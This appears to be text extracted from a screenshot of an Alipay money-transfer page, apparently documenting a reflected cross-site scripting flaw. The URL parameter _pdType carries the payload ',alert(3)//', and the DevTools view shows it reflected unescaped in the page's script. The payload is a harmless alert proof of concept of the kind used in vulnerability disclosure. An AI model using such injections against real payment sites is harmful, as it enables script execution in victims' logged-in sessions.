 转账付款 - 转账到支付宝
https://shenghuo.alipay.com/send/payment/fill.htm?_pdType=adbhajcaccgejhgdaeih",alert(3)//"
我的应用（8）
转账收款（5）
转账首页
转账到银行卡 已添加
已添加
我要收款 已添加
国际汇款 +添加
红包 +添加
更多应用>
转账到支付宝
转账到银行卡
转账到支付宝记录
温馨提示：系统会自动将转账结果通知收款人。
&quot;
收款人： 邮箱地址/手机号码 +向多人付款
校验收款人姓名
付款金额： 元
在电脑上支付收取0.1%服务费，客户端支付享0服务费（立即下载）。查看收费标准
付款说明： 转账 添加备注
Elements Network Sources Timeline Profiles Resources Audits Console 1 1
<link rel="stylesheet" type="text/css" charset="utf-8" href="https://a.alipayobjects.com/alipay/nav/1.3.3/nav-global.css">
<div id="globalContainer" class="global-reset global-container global-type-global">…</div>
<script src="https://a.alipayobjects.com/alipay/nav/1.3.3/nav-global.js" charset="utf-8"></script>
<script type="text/javascript">
document.domain=document.domain.split(".").slice(-2).join("."),seajs.use(["alipay/nav/1.3.3/nav-global","$"],function(a,b){a.init(b.extend({menu:"pa
"EMAIL",userId:"2088802564831681",portraitPath:"/images/partner/T1bvheXXpqXXXXXXXX" (new Date).getTim
e(),pageAbsUrl:"http://shenghuo.alipay.com/send/payment/fill.htm?_pdType=adbhajcaccgejhgdaei %22,alert(3)//%22",isLogin:true,msgSwitch:window.MSGSWI
TCH,msgHide:!1,needLoadMsg:"Y",showTaobaoLogin:false,showAlibabaLogin:false,showMerchant:true,showPersonal:false,abtestEnabled:false,abtest:"",abtes
tType:"GLOBAL_P",merchantSwitch:window.MERCHANT_SWITCH},GLOBAL.system))});